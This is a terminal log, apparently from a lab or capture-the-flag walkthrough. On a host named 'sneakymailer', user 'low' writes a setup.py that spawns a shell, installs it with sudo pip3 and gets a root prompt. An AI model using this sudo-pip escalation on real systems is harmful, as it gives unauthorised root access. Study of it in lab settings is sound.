 low@sneakymailer:/$ TF=$(mktemp -d)
TF=$(mktemp -d)
low@sneakymailer:/$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')"
 > $TF/setup.py
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:/$ sudo pip3 install $TF
sudo pip3 install $TF
whoami
whoami
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.QcCxx77R91
# root
#